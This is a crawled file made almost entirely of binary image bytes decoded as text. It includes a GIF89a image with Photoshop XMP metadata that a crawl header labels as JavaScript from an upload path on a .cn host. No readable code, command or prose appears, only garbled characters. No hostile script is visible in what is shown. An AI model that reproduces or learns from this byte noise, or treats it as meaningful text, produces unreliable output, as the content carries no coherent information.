4@Y��@��k�R(P�1pP��0���*2F��$�7!�]y�O .�V~(~�8t�r~8�]v��ג@#�Ss��(-�j, ���6)o�� �p�@�e6�yR` R� o� �@b�b�@ޠ�bR	����4�|�O����0 T@'��8��v�����]1��&t�dy�s��	H�kĒ$��h2{p9���)(V
�Н>I���w�K c�9�	�@/y���M�5I0@�Vp�T�Á �Of3�>�cW��J@�&!]��irku8�gK�S�[���ȉ������Z� VP��E�9�����p�p������M@E�e�/��0��Y��j` �'�8��|��O�9�vS�͑
�qh@N!��i^ʖa
.�g	�c�*�-�ђ$#��⑒�u0�K���0uE�� �@Ϛ�� ��
�������@�p U��PUP(��@EP
D0	���(�Ek��<�6p���08e_~�!o)#[@$��ӣ�*#�c�����(�rPR��0YP�B�B 6`~����9	�I���@����πY��Y@Y�[��-��<���8E1��w*`rD��9O��،�������P%�'�ƒ�!��8�Ւ���)�cp�( ���P3PE��������@�vK��y���n��P��z�D�aViؤ�� �6p8<��	Up��٥�	�m���D�`P��oJ����l�o-�Z����ptʏU�k�p0	�H���������`�J�E����3�� K��+A�ZQ��)[�@� �R�6��i ��cB��W[��BVW@\v#̦	rd�!-)��"�<)!���-%����e�R�+P��%�U�Yj�u[��P��c��0>���J�p[0��q&\Qh�X�*�䐲�
s��+t���!1�`%�Ϡ	X#�P/�#�Z}"8��Z5�/���J����	���Ю5i��h�XL
|�uz�?J�p ��:���0M��I�E�!	)����h����s�o�Z���2��ejg�f2�28;���&#��()���h` 8 �EpzF �	�P^ c��c��0�s�����z{�>���	R�0��eJ@�$| �q�G�yP؇a�G���j"9js�������%Ȱ��"985'����DZg�x&g�У@�W|���[EYJ����0]�EЂ�!�Z�w��_YFip`��7c\Jo5h~� VA�+VP�Vj2���-i���Òkb�I���Z�vE�o�4L���Y�
Jp�K���eJ��@�i �mE���;;e�n|m��hG'U� ^NVeE�\�@��j�p`W���°�L��
V��{��Az��v]�:�@c�0������Ԛ�UTE�h���ې��6T����Љ�c3�9�CKl S��i&!�!�0�@�����*�P��<+"�j��eK��(�����p��,��8�I�DÅ�1{�w�A��P5i�p�L�-(!i ���E
ZR���ڳd y0m�jQ\��3@O���~t�hpO��«]ˈ��K𰌨��"ɷ��WGt�-0��`~4\�m�M��T�Y J�͆�m�ۮH[���P�r$��/�1i��DY?�{�ǚ��O@K�(�yPWqȓ8-�j����X�j-#��bo�=p" N ��1�ep�^�Ud����u�Y�Ф��\�qM�=�	 צ@�p��� ��ǣ	`�ZA��Tk�%!p��PEU��ϐ���oz�W�����"+)^�UO`lo`
" VnF�
F e`	N����1���������w����╤�+f��s{/nx��"7�z���u�+!��p@�z�6�k�p|Y���鴝�a 7�y��U�j�� �"I`v PP�����@E͍�v���03�J@܀���7�bV!��8�4�kb;�;�0(~NQ�m : i���ս���<.��t!�ѿ���]�G���n���-7�	I P`�p	���p
���c.ϋp��0�Vp �@J@�� �]ɶц��i����l�ۻD�3�`}mO@���~J�۞�O�jj� �!�����]����3�M@���@����@
�vc����u�| .k0˙ i��$�l����N�Y���a�
4 H�0����%�e�
$!��0L��0	�^�A�����߱���֙���Ϋ/b�^U�\��p���d�� ����}�=�P��� � �A= �B����q�V�)h�}�Á��K�k�>Y�M��$� :R�ȓ����PѢp&{�$�4j\8baϞ%A�XP&_��A�Xȗ/�G�,����qɖ�X9�oQ��K��Ȳ$�EU���J8�Ϭ����4�"�C��-hV>�2�i&��n�vguPd�L�>GHfϧ|�u�і*e(ĊNE�.|a�5�%*Cl��ړ{x�\��f�)-4�]{��%����deޒ"ވL"B�H�c�T�G�J�p+Vh�J��6n�>�I�͖�K�4�B��s�޵�`�E=��,8����B萇�Q��& �!X,��\8�8b�x�8�x� M
�$�Xc)��xq��V���|�x"M���(��3%��b�����I�2�z1��&� �0�p
o�'���"�@����K`������&�а`���iq�2<昈� b�
A��ق�+����x�I� �!��C���D�y��,Ƴӛ&j,"|x�d��1 ���Ȃ"��fyH0Ô4�
��{���\�@���Z��o�0M
C�t�"04I�1"��I$J�����

�)b45�!0�O���ɥؖ�&�rZ-�=�0��:N�\�X�*P�c�,�^�B	o���o�H��%R㌔���	Ff��]��r=�}���a�;�d���SF��%� O�I2R�28洳�o��B�<�A�s���Tc)�w���|hk�^``���n�g���V� +
Ƈ�SN��1c1gI�,��aJ���8���!�a��Ϥ R6��\���i(�Rcl/���f��gW|��g5ycl�	�
�� qQ�6����X��H�q"�L���|Sc�*���z���m&�Ɣ`�݊-B�p�R(Иc^��k�Y&�o0�L�ett�#���<\�	;怜"_.��ha��"PX�g|����7x��0IrcE�S;Q�ns�+��a�&4Q�~�@O�L�rs��' lU��� �@Q�on))��b���`)/v��4�0E�aȱL��&��{�B\W��qܒҜ<@�M�n����4T�`�>�0�ph"�X���:4�a��� �O�my���{ǕDo ��A�4h�,j@Æ���M)�uA ��2���>%3A�u��9�
G0�.p�T!Z�+�4b���R�V�.�4�'�xѢ����m�K�k�acVpP�y�#*��>�B�"�#J��zJ�}�d�1[`aJA�@@o��zf��T��X��B� D+��2ʎ�R"9F,�5�RL6�HI��:+��G^[:��ۘ��`M�.V+�
V�qřN�����pcK��Ҳ��J�˒]�@I�d�D��yZ���x��1 �%Jn�ă:X��N2zl�s��	������d���bq�-H'l+���Dޅ�wgk
=Җ�b�MJK�
T�PO�5�����a���� ���O���p(��%Xb<q�[(w��D�	�B*UZ��拸3@8@@:��O���q�<c�+x�F�uL��
pi2}�#�G8�#�P�0��#R�Ri=�L ��\�O�	���B� ����	қ"��v)]A��UB��L+tΖ�RR8���-�C�c4�MP�j� n2���%�9~Qn��*"T�hh�e�D8������!I�t ��w���a ��g�Λ��M�~�q�ݤT��<Dx���\�K4i�t�� L�dTp�Z n7�������P���/�[�����ۅ�#�-����1��=|�i4��c��P@�ɞ�j�NU�Y�
���ɟđ�x&<|�a���A��Z@1U���8�)�TM�2�<�e.�_,���"5��v���̦��Eΰ���z�Xy�9-�co"Oy��
����p���`%M(����)NKB<�=:e��@�FY ) @�5�ӡ
����`+����0�Vy�(ޟ���A�M�(Ao�������Y@���O��� ����9����YG�`f�H�=n;�S}튏p̣JP2u�p�H�B�/�I�&��|�_�*�d�~��)?/Z8q���zH�|t(maw��G���*�+�b�	!�5�a�!�Pq�˳,\�
��z�3�J+%�-0�}`1�!ߪ��~�6��=�Xut4����w2���s}����ϊo�tH|�G�%B`	e�����p^�Y��oqdT���u�9��@�C�+�޴��B�	�`Q[�\����=Z��1��eӷB[���1�ʒB�A����:�w�rځd�a�$�g7��udS<��@�I�q<��Q;"��3Y�g`�J��'�ǡ���6W�*�2��>�	��.㻚c��7���4�[�P(�q���rҵ�3�0��@����	��8��$S��O`�?[�D�y�*����=�&>�	��%�z>�
�4Ldr������	C��
'�5�����؛� ��YX�C�9�P���C��hx�<�L�$�c�{z
�r%�ˑ4��������� Cr[�E��/�>-ӠczO�4>ū��@H�&a�,�.�<�ӒZ� �<�3ГA��C�ˇ�������@�0���J;D���H��#�m��h�K19ӊ���B�@��8gr���B}#
M��&ӄZ�+�x��)��t���xO�<�C,���8�؂H�7x������*�"4�
M0��S�h��(��k��J>.��.T-��FK̑ll0.,Є7�+�%��pJ8#,��E�P��;t��h�y�Gi�?au4Qq����a4���!�S	�H)a|9�ʂn���ʐj
Ӓ���0�9�*�O�P��0�Ip5 ^�E����z*:��{�I���p��{?��=�:��Z�%x+葥{�&h��Q��&7��ޙ��<�p�n|5�r
�l+�1b�7D������G:ΓCy��z���G�A6�����'� ���70J	{��٢d:������h|D�`�L��,ȇ�KҬ+J��j42f��S�&JÇ��B����|E�Z�gȩx$̽<�y��p?�	�H���1���b	������i-�X�C4mS	y;9đ
K�9����F���p˅��%���3����  l����Ē��*��0��Ї��#@�P#�����y�t ��!:ү���7Ї�j����T��H�Q��hSqMY)���Q�"`�"�.S'�=1ۤ�t� ���G:� �<O؂=�B*$;��0@Tw�Gua�2ܙTP��8���P��H�����$Oq����q�4��R�I�����ϔӥ�
��u�Q,	����ɾ|�;D�CP�"4�E��BMx2j-�g0�gx��R&����2��}��L	��:�J��LӄQ�I���;q��#�+\%���xE\�S�� �h06NT��O EA-�{|?O8���I�ȃ�DP1��b
gZ�H!(�/ �;�ª2�R�+��@ ����JW��b�8أə�'p�j�*���W�ك�X8/@��Q� Rh;� �6���=DT�8D�������45�4�kD����F1�/5E@��i��Rib�T!U٣�K����H ��	��\�롋4��a!�^��<�Qh��hpOP3�<TD��b�?=DTݰ �Q&���k��L9��Z�/M�(I��3�+ W���E�u�Uq�m�q� �8b%���yށ�'���]ـ<�!��*@���IS�O!�BjؿĢh���m���"� *^4�4p���I[�(i9�!W5�V�\B�\ն;@���q!U��ț7'_`bh�A"p%� �㝋p��$%Ox�y��<�gsܾ<W@���`b04P3}�/�*^	H�T�?t�lU_�x].�;�X&�P�i��=45���=)�K��	�����
������YP����.�`�� =S@�#Ї���n � T3a�3�F���z?���XѺQчJ�&f_5%�>�����G��6U�H|[!棼��+�M� ���b�]_H8P⎹� ���`�d�!>�<�ˆmX"R�a�mZ"L���=�XiI;��]il��(���F��`F�E4b���ܝ +�d��M%�_�_Xb�X�#f�E�_k�T@�t @Xh�ހ}X|L�T��5>��5Ty<$}$��&�eS`�&tG�F-��65�T9�e&b��b۔���`����jVb�� ������p�O4���A�<�<c��6N�4�G�%օ]�B
�Ÿ�U,��e�檴��%�'b�� f�m�����Ffd�v�*v�#��0 N惠grL/�Ox=A=㔾GV�Id�Z=k�^�5r)2]�La&�����An���ʓZ�n��S�A�LNj������Oԝ�Ò4��^TcA�˵~�}�ib�gU��-x|8$�m���θ���hݷ])9�E~dh��8��+�hG�m���t�hp���#(Ԯ�Ӈ��l�&����{�`�Pf��7�\4�O�𿁦8H���8�P@}�lM�e�_h�[�?��h����^lO��j�1�ЁA#kV��0�`ʖ���` %V5#Rb�L�B�XxYl��A���'�%��H�t��Öo+aC������ N���5'n���h�P��`߄6F�M������`B%��")ir�w��l���c�5-i:��d����ѵ�˼s*'\E��� ��3�`�xdگ&���u�l8_g!݂�˝�!�G�nê�'���[���.����|�08ao�68���.?K�0�f�с�v���<��GYRHZh{6Amu�RW���m�XO��Q�"0@���B���@����,HV���j��E"qXċx��{���#'�N��0s���T����I�e 7eS��u�A:wuA��yd�v��<��5�B�"�_�˨�-�Ȃ��⵼�v�+18<��K��J��ݕ���v�q���nw8DH�u�g�xS���ew����E�<�L�`p��*^e����E��Y��ۤ�fg�gi�vj?'�l��׉?sNx6!�@: O�g��6u�sh�s}�z8��<x5H	�����ue?b��y����h��Yd�?ރ�q`�h� ��w�	H _�v�~q���_sT�z��꬟��zX���sZ�L��|G���f����q���������-wv���{j���vK�vO��ng��I�vt7�H���T4�gu��zV_��?�uF��py�������~q����*��<�U��Ò�J�Fbx����o���t����q�0����PG��?g��#:.�ȓG��:<��!D����kH�C}:�T�R��"!g�(��	)'�T	���,��/���`q[�r��M`T\�I7lǔ鈨#fm���S�F�NH`ʌfƒ6l*�@���@��!B�x!���P�Dj�,i�"�b���p�$�"{�kƓ,���Vc�AM���֤��Vmm�5��\gM��Y>ft۾�
"�mӠ;H� �Z\{��Ŋ� zf�z �̘��r�)ǻ��H|��y����J�BKkEj�)ԧ��Κz��,�%����HXe�fVh�Br��V\p�r�A[ե�C}$"C:��g ��$�i��Yd�]�DM�A1�sRKA�f�V�% �����k�)5 K	aF�>��fض�o�	�Vq�%��� $�Cs9��>#b��`Ud��DL2	����,�T�e4Y�b{��|��&�SN-��U�E%ikJ)����A�
�uZ�� �Bnup��c��C/�U�g~��0�A<��d1�c�%�wE�͓EDx��d�p� O��(kR1)U�Iq�=p������Y=t��A$g���=�^_A���h�Pu<�M���gx}��eD��Ytvg�c>�WR?����i�SB9�T��
�嚫eo#���An����:2�q�~����ΥC8�����:̘�&��������S�4Wp��>�f$�G^���eeP��H��~p.oVZ�!��.:r�<&�
�;�r}���+t��uKA1ǀ����T�MT��G Ѳ�w�W�RiEYzqU����D��� n'�<����<�+t�\����A��	>[D$G,������!ܝU8��RwKf�7��6���䑍B%�\3%P	�e{��oq�����5;�t{���5��m�`�
4��y�ްS�&�oi�@���!����n�ox�'Ey�k�v����k���02ӕ,uYB�YҒ��~����fw���oU��?���-��{��@���l�A�x�%lU��xՄy�Ajx����I`n(��l�D�@E[��V~��E�l�B۹��6t�9�"��h6��eg:pb�8<�̚��#��L�f���5���$(?i Z���d(y�lE>b��z�������Y�hׁT��B$��hG�0x�C`2S�(�Ҙ~@f=RIJeR3�j�2�PMK�`\�DF��ݱ��DW��!� ���RU��5��@&;���(�S��D�=�P�
��������찇<�1�@ �0�Hf������g[R������ /pl�.})L�9`3�6u�6o�S|&��3��3u�;�ii99��sAjS:�RS ����V�ҝ�t�A�*Lg
֛&2�*27�I& �	�@E����֑S��j)K+��K�s�HM���rLs�C1��Sj�t�.��>��O�Z��ڤ)2S�VdFt*I��V:;�,��%n~#Ld���6\�;c;H��P�5�m	� :1���6�y�����ekn�ԁ&���)�Q����\���,S�	B�M7H�H�A�t��$�Vf۱�v���-M��������oq��'w��p"r]�V�J���@��h������n���v�����!J�^Ȃ��h/�:ߗ2Aĉ���?&�� ���m��aJ\$@hP�JwG�Ғ{��j��؍���=�Um�^��c�*��&�k��5���C�ɺ^�^��ڴ�@��R���Rp�"�������p� ^@�WLF/�l��=��E "�����n�=���"*0��g2o���]�W�[>��F]!٨+���Ǹ,A�,����8\�/7�L�9�����f�W��p!,�4�A����Lf 8ѧ�e�0����{ؔ�K�+5��(�pU/� XX���%�!�/�d��7AB%��YYϠ�����h{�ʖ�=��U?<3�l��}���!��@�;���h����NCZƫq�׆�T�����+sT��C9�d9�@�������� ��G`����6&�iِڨ��]i �I����$�3����e&����nS	�,��u�=ܪƁ��}������A�������U���X��Y}���;ݭ��X]��56��o5ڼ����U.�lojS�n�"ڜ]�����+CG��z���~�i��q�����Y�����D��C��i*H���%��M���Iﮌ� �y�8�K:K�8�nrs�z����-޲�{�Mۏu���1��tys*b,�ټ;�y��[���;W�e&D������ʄ�'r ��4عUU��B�C�E���Z�����ط��`�B�:���	l��pq�~��^�Q�m� ��%��Tp���K��A�i	��Ra�H�M�����|B(1[uYK!5mB����W�}�@�XR�2���ڗ��V���]��E�`��o�����Ny�A1�ͥ���p��KE�Z�X� h"� "�S"�[%@Y�Wc�2��ͩ���� �� o�)����Z`�q�I�_cie��;�su])B}�;@���%XB���K�_��BE������oE�!���!^]�ie:�Թ���_I�����}~ 	x�<�Y4I�=؃|!^7, �8�2��4������2��)bce]���8ΔP���-e�B.�&�]�`\TYc赟����O�@|�I��%	�}��}��=G�A�,��!��P��<AA��칔�Q�ۇ�a"޾-�!& ]�\99�X�����B�(�"	<�"� ���ʸ�4��Zl�&="X�l�I��<���@��܈HĤ�d( "�I��!� ,�'yS�@,��B%��"$fYl��EXTR`���xV4�W�]��B��t���<�`�YzJ�	
��<��Ђ],$�4�%�%��<lA, �(mc�@O$ *��x 7�KF9]1��e�i-��i܄��S^�^�d^ 6n��:t��"l�=�$
AX@L� ����|:ˮ�a�'��e���@eX6pJ���IWu�Rb6(C�E;��c��t@vj\w����W6"�D�b�j�������YV�����#t,t�N,F�$F��	��pÀ��c���.����(cs�a�1��� ��x�[D@�)\�wzhTJ�j'���;	�$��%G��a슳L�b�ʌ��e�wT�$)�c��6X�$l��h���a��%*db>(F�UU (n�d���k��x!y����"�ŉ�iYN���^-�h�V�y�
L$����
(7��p���s2g]!���B.�:,���(�A*:T�(�B�vJd�bhx*�������X�X�kN�w���wJ񠪀�ǯ�ī��\�6�æ���I�R!���:hY*򡡡Zh�r����v(vh���"���=���X�44�KZ�yXFy���$�e�k���/�+r/4��́.`��*&
�(��be�k�2+�^i�:+�^#wNi8�("F�j�Y�����̧�d��.F�nl�>-��+r� ���r���_��ҡb\�Zi�>j��"ݣ@�(#�l�CÞd��i]Ʃ�
,pn���"��N ��ꑒV���X��F'T_�kx+�欲B)�f��V�h��`���lê�[a�D)8˚�)��p.�ނ���*���6�)7�9��Ն�fmB6(���׶���(���!�F�Db��B�����E�F��X�e|��ZF�.�,̀.��.7�7��n����]�BBgR.�) ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260104/2d98708b54d9e2b9bb14c2cb7197556d.js
body_size: 82444
content:
GIF89a� � �� �ݪ��3Ωp�hY�έ��E��쵙m���� lki������NMG��oH˛m��0��p�*�ׅ��V���1-'����U�޸�ˉ��8�ʒsiR��x�����q2.��F��g�˚�����x������OE2��V�W.���M3ϖQ�����C�nԍ1��! iO.�V꺑0"���]��H p	� �o����ܻ��	�J�ƍM�ͦط��/�͘��h��x��eC7*n*�sNȼ��s,����1حQ˶��٨�Gԫ1��딍���aYO�����Ȗ�X����֙��0���ʺ�yi0SG����n��'ڹ��K�.����w+����z`���nI�1'��Lǫ�����c�u�L5��
Ҋw�`��v��8�L6�����{����Υ�WE���J5�p�ZC��o�."0Pcc,Z��H��z����n0��!l5!�����!��>����i׃�d����֋��������vܦ��+��F�Ȼ���+*�����Ŭ��.!�$}�Ʒ��7q_��U����6�;�|d8dw���7������45@ਜ਼���˼���f���=>:/"�~	����������������������ޑ����ޜ��������������֔�֟�������֒���������������֢�ޜ�������������ޒ��������8�������������������H��� !������   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ab07a484-e114-3c42-9736-3c78bd6aa041" xmpMM:DocumentID="xmp.did:FC0FA361CB5B11F0B19B93248937A621" xmpMM:InstanceID="xmp.iid:FC0FA360CB5B11F0B19B93248937A621" xmp:CreatorTool="Adobe Photoshop 24.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9ad3ffe2-c883-a549-9dfc-9177306b8797" stRef:documentID="xmp.did:ab07a484-e114-3c42-9736-3c78bd6aa041"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H��Alb�֯a�pYA�(1\Ŋ3Jtȱ�Ǐ C���B�(S�\ira�rxt4 �͛8s��٠�ϟ@{��94�Q�F�"]ڠ�ɼ�°%��X�
l�o�w K��سҪ]{�A.�ɝK��ݻx���+�W�&4pU��\/�-���ڶi�ޘLy2\��3k�,7X�|��!\x8k?��@%2$m��l#G�\y2�˜s���O�]-K�4�O1ko�C��M���-K��@���1c��0�����u�15��k <�-ہd��-��M�cǠ`�,���s��|'�B�V�k��LC]��r��m�͗�>_  �Bf�;BdRG2���_v��2`a�%4��' �t�^?:���i��0_TB�`-��;	e� +f�Lw0j�P?<0Drt!���#|�ɇ
#�B��
�$� -u���`�x�K��}��h�]	̂ɉ�";��ڎ �ޅdR��^_���4	ɀ�1���
xA����)��5��X!��h�����q�(m�&$^�xq�^��"f�(`)�B|�j��a����k��2֎�4��"��֮w�����g^��z��K?�r��I*���:w�7a�@�ڏ7|�a����ڥ@9L���^��]��b�6�2q�|!�P9)����晲#�p�c��ߤy%s����@�����f%Ǚ��*A�~��X�-2��|8���6��7$\��'��^XWc��{a���3�wa��aC#Y�: 
�*��A&wCD�
3^7c��^t�sq5pTCb{�ٙԌ��C��j���fJ��`��tߑ-�~[MW3�W�P�W��;СW/�`:�֓�k�7D���k��6zC�4�tq�t�A�ϡ�o�l;�{�ü��1��Ϊh،<*dҏ]�ք@p��"|l�\��n ��J���cSh���2=���|u	��<�1Os�� 1�|Ajx��l���I����=��u��, ��/Hc/8W����n�Z��A@8�a���֏��gs��>������X�]��L�P/���4���c\���.�E<T�C�� �.� S�!,]f�)��%���c�+����1�h���U���7��;4���2�.t!,�"Af��m�w�;D����9C ���;F���xd�
�-8�C�����$��[��B6����$CΨF4�Y�eh�����i4Ӗ���ذQ6���E�d�|9��jP��7���)��>�a�MkVS��X,�o΅7�*m����5]*΃��4o������Tdc���`ȹ, �M�3�(�%��FI��͖�S.�X�#̗�)6ޙ��`��\�?l�}b� ��2V��elJ���1������-��ZAL�$�,z�E`�o|�C6�����"SuF:QR:"�Sͫ4�H�g
��r��0ہSB��z��&^�A�$(��nbc@�8�AK�.`�Mm@���A3���l]&��l���tx�<���� !��\�fIhTr0�u��2��f8C�x�?��Z7���\�A�e\�Ҙ@]���m����+���	�Ų?n[D��L���s���ed�.`�s�1��W�� 0��׉)� �/8a�^ظW2�u���3l�����+�f�����$�k�ӕ.���w�kbqd�Z��2fZ�:��G��F��&&������������.P�r���_�.9�/8}���=F�|X��}���R�r���Ed�ɐ���1�;�ŀ�2T傁e�C�c.D��ܭ��7�za��^(���t�7� �6�ʙ��2ΰ�3x7�M�4��B�Ş�dn����@Z/��A%�iql��6�Mhf48�\�qiq ����8F]�3DX�������@�6��m�a�90 �ψ6��A���!�� ��kh�#��~F3�L3dc:D[����:f`�"&6�h�oF�%����4]̍ntC��h�\&� y�xr���Cl$���Ly�������t��L�����s;��� hnf����nKt�tp�`!�_�k�uD���V�A��_�.gh46  ��<ݫ�K����D��o��L�l����0��u <���@l���XG.�z����`��������.��28\�sq%G��ϸ.�w����g���,Ѕ�c�; ���	�]ʖ��ˣ\��l9������
|� ���w�3�	 �7 ��{@��  <~������*`F��m�y�l���3@q�g�����=Ȟ}��z���>���w٫@��p�y�}�6~�|ނL�b*�����~~� �wx�@0�b&�w���_�~�zs1*�''p
x~���w;p|�'�w�P� s��D'(~���~esa{�p@S~���1��"�ѐ}��*;hٗ���@�`�J�TY�w�7��n�h�� �Q���Vd� �X�sq ehH�������@ȅu�+���b�lY  �`���^ȉ���Y��(����q��@�牙�OYՇt
�t��Y�(����'X �h�t!��bHy��� � �؉� ���c�UA�����h� r_p�g8;H�X ��(N �戀sp�k���@#Р"7긎������  u8�HX^����.N����O��`d�#��@X_������Ȑt��  m0,��,�y�N���*�nӀ�u(��Ad I�";�怓����8�R�*����� ׀����@l_ ���ݨhD�"���g`�`��'�xd �U��0���Zy�RG�Д�`����0-�r�0h�� � ���`����}�X`�p �����Z��s��O�����Gg�H�`Ӱ���� s�֐P��陠)�vE���Ӏ�M�����Y��'��Hs T9yP�a���@��I;�p�y�p��)�aY�u�������
��YA�����ŗ쉚�I��P���YP��GT9��u�� ؗjK�� k%b��r	�u)�0��Gi�F��!
��0~F��^�pF�q��Y>(*��쀚�)����&�lbТB:�~9����Kp�E@����Њ�`
� �A)P �)�@�`��a�d�� ���HGPHp�����H� �ui����`����	�@왨�
%����*]�DK�VkG@�P0��?ӣ ����Dj�����:���5������H 1k�Ns��Ih�`Ъ������j�����*����� �hCE�q@0�5@�4�N`Ԑ������*��J�ӊ�dJX8@�`�YFJ�' ���PZ�@��?əܐ����:����d >,p�
��t�5`��TP5P�4z���Kqh������K�p ��Ϊ�7�Z�	,F������Z�4�1KI`Et0F��z��
��NЎ�PB{S˲qPF� }P+k����*���@`<ˮ�
��
0����P����,۲K��}��ʲk/�0@PR��80bp `b�,�_
��"A�C�F۲E��}�ZP���;�;��� � �jJ�X@�Fpt��;Q`�'ۧ?��.�K������[�x[��
�Qw=h����P��+G��ZG��?�+�5��O�$�PRk_ �@� 	��;�s �௩* ������P1 �Qջ׻&���	���1[�;�0� ���@	F�I��P�a[��p ���J�5`'[K �G�
��G��ً¶G�,�;Dl�����2�{k��
�?c�/��\���`1�	}��G���, T�lk�Z�����n���,�;��b`  �| b� ��;,�ȋ�@�t�GP�wܧM|P��� � 	_ G`��jǶPr����F��Z�����J�u���\̇��/J �@�J,�K�G�m7em��L�[�[p���%�|Ⱦ������ο������l�Ȍȹ������p-�Kp$��rōJ�8@�\Ϭ�Q������̝L̿�������������� ��$�����ɜ�����K�3$���0R@_P� E�\���o���\�$��J�L����J��J%���;Ԛ�Ž�E`Ǣ:� _P3p�� �p0� ܬ>��Y���t ���@�L�I�-lԂ-؀�,�������^��}g�A��@�1 �}
�8� ֡ZP`�P@P.�� 	�k�F�_�wF2a���\��	2@)����[�(0S�B��@�M�k�
�@� ِ]"�a�t�(� ��3̽���R2@ ��ߴ�K���$�l,���S�H�`�_�$N�p t� ^���Gd�u���u�?dc P�.�>��� ��p '��`�mۙ��R
�4~�p �T����M����B�s�S��� @d�Ep�	@�.�1@��<h$��7-u_�	ap`  h�7cn��\�|3^C>0 k""B��J�P	� pP^
� p1�r�	%s@���8����~%�Yu~1����""=4$@�-0P
`�� lW0  � �Jp8��#�	HeJu0�N �~�0F)�7.a�` p��P���B����J�`�����^��0�����a00���@��@6ې����$F�~��^J� F��8�
��R`���Yn�8�P�� f` ����0S� []� bDF)��@ �]�Q��� � ;�٠�
� �� 
���t�G˞׿�׌-�'�P
� y�
��@��ѝ�&����8�֌,��F�	
�tA���� ���ЍP`����U�0P��@F[��%�μ���0�� �����ߠ5�]JdT:�����؀o8ҐC0�C���=/��s� �>�0�_����@���0 I �x���;p 4`��;�#��`u��`��a�p^[� N%�C����s�p� ���F�C��
�۰�`��)� �� ����Mb�E�PO)M O�b٤I��m�A���`��%N\���D�aX@�`ǐe� ���!�a�͌?%�&ds�`J0~9�ѡ��g�9ۜ-�OX�9Gr�,f0�l��ۤ58�`۲eu�L@0a����(���\�30c�;��Y�q�Rt��޼C	42bYƌy�C���e��'�I�e͚�k�`�r^�A�e����g/}���CM@��*鲁E�l�)7W�,�Pa��=[F��:Y���b&30p^vF�\���ꃂPXi�L��3V�"�l��hF�×�6x�0`I4H����c���^3J�9l&d�;c
��3q<�P��8&��8J�	�ی��8{Ff~� ��`"-<�0�d�+�8b��CͲP�>�h��`����/�x�(|fu����G�� �9#'�|2J�|&U~���Ք0��9�`-�V�,0����_����$`�`�g����)�Q5��>�q��N>��Lv��/fJF5B�$���4���(}� ��Rs� ̐� '����	���5#��(����� � ȶ�����]�ŀ�cm�vY8� 6��]��f�H�;%��L �h	$�h�[  hF5���@
;ZY�>HҐ[Ґ�^�t�t x��,��b�{�e�i�P�M\��cy.��&�g�Ixg&0�h<���i����q�H�Q����F���u��B	քQ�>��4R��={��
	\�a��aL":��B
10��}Ё( �:v8�,�Yp��,�[�h̙�``��(�ך�� +}�2 W� �=�� �Y���OL8	3`7�'�𙞭�~&%��8�,�H�����y,h�d��
���G��2R������s�c�>�fh��p`�Zj�ahX�p�ps�9���� ���@�	$C�0� X�h��4�p��9m�������݀��a��A��A'� �^�@;�α;h��������"���kL���%���5��u���`�5�`�/&lw��B#$`L�	 HB0��۬����4��A(���d��p26�	v��1<pG,��c�
-�/v�;38���v#	1���3� b�G&�Q8�
�r�`���a����a֘���pt���4��@��HB/zbd��;�i��,r�8�54�Lk|A��0�1��M,ds�� �%� �<x�~���0�Ef�=�1 �q����<���A�� "�����kX� �`���vr�	�p����d�B�t�-,p?d�F;���ȍB�n��H��/Dt��F~app#�\�
��1�`�d���ɍ<`��)2���	L���Z)�i�5��ȯ�(~��t87�1��� 	��*]�1�MDZ� �0�Hah��1ZJp��P@P��"k���&D��:sr���]dN �Ú��9�������@0b��nn��h�54J����t����V�8�"i�����R	����kp���#8�a1�`sibe��� t��r�l���L �FX�\CˁlZ��T [X�Zj�G t=A�N����p�D�0jL�	o� @���A�֠�6������U}��\�X	� 5�A1h#Ԡ1.�9Pb��" �]�z/A�HB��!]k,���h�4������'��@#\p��ahq���iT����GBq Ą�@�t� 	�* ;&pb��;�k�ER�\$Z�b8����#	���U��^�`05��1�#��b���F;�J�&`���	@����Ѐ
C�d8��� ����s��;���/��,�}� P���|���	(�GpS��&�qa��C�8&%F���p�#�@�G�C���CD���^��b�dc���2 ��1q0�(�` �Z?�.8��t����yHX�ς��aR�~���Vw�эnp�8&y(t����@�@x�l~s���4_����%h��Q�Bѵ`�ۡ��-��<�S�Æ*E��$S�z�	�LԡR�����!�=�Y@v�!	X��|��|B�F�ϗ��(�<�3�lNs����Ntr�	���7���6�!��h ��)hBZP� hb��<�8P!���~�VL!�0�����x�`/ ~�q����a0���+_�������_ ��B+P�8Ԡx�E-:p
�� )BA	J8b4�Ab���_>>��� �uc<%PS �p̋� uP�lx����lP��CH�'�h=O�<7p�"(�[L�LP��T X�a��A��a��|�]���x���A�A!�+B�{>b�>3��[�/�"�@7XK��� x�P�p@i0 l0�B�@ y���6�7���[7*؃=Pz�@C0�+�K��K�=P�* D�?�@9�9�(8�(��#�h�ZH�:�cBEP��o����P�,ET�L��)H3��9�2x�\�G����C�*��U���؃&0<,=5 C>܃(�s�$� X=N@D"�n$�aԃaFn��\�5���I��kwtG.{�9�H�)��L�=!��#<B~�G�ۅw�G��}<H��>0x�#|>X �T�E'�1���������?<��o�U�=��K(x DM�o$6�������g � ����k�C,��[D7��R&A(�R��5�t���<HJ�J�<���J�J��J��J�ʭ�ʪ˯�J��ʨ�5'Hʴ|J��>����I�\���]�N�?��?��uXÛ<9�?"�@�ӿ_\�$���s5�L�L��L̄�4�L̄���L�M��L���M�<���L�MלLL�Sp<� v���$��M�� 68��s����Rx�>���+�7(7X�@�+t+A��#��s���N�N�����N�O��;�;�<���;�4���O���E�K� ��d�|�X`��|U�%��⤂���(@��D_TN�EX�7���$00�P=Q#Q�P��Q=QmQMQ